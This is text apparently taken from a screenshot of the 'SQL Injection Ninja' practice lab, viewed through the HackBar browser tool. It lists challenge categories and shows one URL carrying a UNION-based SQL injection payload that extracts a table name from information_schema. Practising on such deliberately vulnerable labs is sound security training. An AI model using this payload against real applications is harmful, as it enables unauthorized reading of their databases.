 SQL Injection
Ninja
Home
Basic Injection
XPATH Inj
Dual Inj
Blind Luck
Sweet Delay
Login Inj
Insert Query Inj
Update Query Inj
Delete Query Inj
Mics Injections
Username is : users
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://leettime.net/sqlninja.com
/tasks/basic_ch1.php?id=null' union
select 66,(select table_name from
information_schema.tables where
table_schema=database() limit
2,1),66--+anakein
Auto-Pwn
Enable Post Data
Enable Referer